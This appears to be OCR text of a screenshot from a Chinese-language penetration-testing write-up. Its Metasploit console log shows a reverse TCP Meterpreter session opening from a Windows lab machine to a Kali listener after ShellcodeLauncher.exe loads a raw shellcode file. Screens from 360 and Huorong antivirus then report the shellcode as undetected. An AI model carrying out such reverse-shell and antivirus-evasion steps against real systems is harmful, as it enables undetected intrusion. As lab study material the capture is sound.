 kali: ~]
[root - 文件管理器]
04:59 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.138:4444
[*] Sending stage (180291 bytes) to 192.168.183.132
[*] Meterpreter session 22 opened (192.168.183.138:4444 → 192.168.183.132:
49170) at 2019-11-28 04:56:38 -0500
meterpreter > getpid
Current pid: 1980
meterpreter >
shellcode....
Shellcode...
管理员: C:\Windows\system32\cmd.exe - ShellcodeLauncher.exe -i shellcode.raw
C:\Users\Administrator\Desktop>ShellcodeLauncher.exe -i shellcode.raw
Starting up
Calling file now. Loaded binary at: 0x000b0000
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
ShellcodeLauncher.exe *32 1980 Admin... 00 2,812 K ShellcodeLauncher
smss.exe 320 SYSTEM 00 368 K Windows 会话管理器
spoolsv.exe 1348 SYSTEM 00 4,352 K 后台处理程序子...
360安全卫士12
我的电脑
发现
Hi~
电脑健康建议
扫描选项
扫描后自动关机: 否
扫描模式: 速度最快
管理员：是
扫描内容
C:\Users\Administrator\Desktop\
白名单设置
扫描结果
未发现安全威胁
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
完成
扫描对象：6个
总用时：00:00:01
发现风险：0个
处理风险：0个